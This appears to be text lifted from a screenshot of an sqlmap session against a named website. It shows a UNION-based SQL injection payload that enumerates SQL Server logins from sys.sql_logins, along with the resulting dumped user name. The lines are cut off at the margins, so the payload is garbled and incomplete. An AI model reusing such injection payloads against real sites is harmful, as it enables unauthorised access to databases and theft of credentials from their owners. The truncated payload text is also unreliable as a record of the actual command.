 [14:04:18] [WARNING] it was not possible to count the number of entries for
SQL query provided. sqlmap will assume that it returns only one entry
[14:04:18] [PAYLOAD] -8807' UNION ALL SELECT NULL,NULL,(SELECT TOP 1 CHAR(58
AR(104)+CHAR(113)+CHAR(105)+CHAR(58)+ISNULL(CAST(name AS NVARCHAR(4000)),CHA
))+CHAR(58)+CHAR(113)+CHAR(103)+CHAR(109)+CHAR(58) FROM sys.sql_logins WHERE
ULL(name,CHAR(32)) NOT IN (SELECT TOP 0 ISNULL(name,CHAR(32)) FROM sys.sql_l
s ORDER BY 1) ORDER BY 1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[14:04:21] [DEBUG] performed 2 queries in 8 seconds
database management system users [2]:
[*] aiyosa
[14:04:21] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[14:04:21] [INFO] fetched data logged to text files under 'H:\SqlMap?Python?
\output\www.517hanguo.com'
[*] shutting down at 14:04:21